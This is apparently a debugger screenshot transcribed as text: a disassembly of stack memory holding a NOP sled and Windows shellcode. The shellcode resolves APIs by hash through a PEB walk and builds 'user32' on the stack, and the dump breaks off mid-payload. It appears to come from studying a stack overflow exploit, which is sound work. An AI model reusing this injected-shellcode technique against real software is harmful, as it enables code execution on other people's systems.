 暂停 l e m t w h c P k b r ... s ?
0012FE90 90 nop
0012FE91 90 nop
0012FE92 90 nop
0012FE93 90 nop
0012FE94 1210 adc dl, byte ptr ds:[eax]
0012FE96 1211 adc dl, byte ptr ds:[ecx]
0012FE98 90 nop
0012FE99 90 nop
0012FE9A 90 nop
0012FE9B 90 nop
0012FE9C 0000 add byte ptr ds:[eax], al
0012FE9E 0000 add byte ptr ds:[eax], al
0012FEA0 FC cld
0012FEA1 68 6A0A381E push 0x1E380A6A
0012FEA6 68 6389D14F push 0x4FD18963
0012FEAB 68 3274910C push 0xC917432
0012FEB0 8BF4 mov esi, esp
0012FEB2 8D7E F4 lea edi, dword ptr ds:[esi-0xC]
0012FEB5 33DB xor ebx, ebx
0012FEB7 B7 04 mov bh, 0x4
0012FEB9 2BE3 sub esp, ebx
0012FEBB 66:BB 3332 mov bx, 0x3233
0012FEBF 53 push ebx
0012FEC0 68 75736572 push 0x72657375
0012FEC5 54 push esp
0012FEC6 33D2 xor edx, edx ntdll.7C9232BC
0012FEC8 64:8B5A 30 mov ebx, dword ptr fs:[edx+0x30]
0012FECC 8B4B 0C mov ecx, dword ptr ds:[ebx+0xC]
0012FECF 8B49 1C mov ecx, dword ptr ds:[ecx+0x1C]
0012FED2 8B09 mov ecx, dword ptr ds:[ecx]
0012FED4 8B69 08 mov ebp, dword ptr ds:[ecx+0x8]
0012FED7 AD lods dword ptr ds:[esi]
0012FED8 3D 6A0A381E cmp eax, 0x1E380A6A
0012FEDD 75 05 jnz short 0012FEE4
0012FEDF 95 xchg eax, ebp
0012FEE0 FF57 F8 call near dword ptr ds:[edi-0x8]
0012FEE3 95 xchg eax, ebp
0012FEE4 60 pushad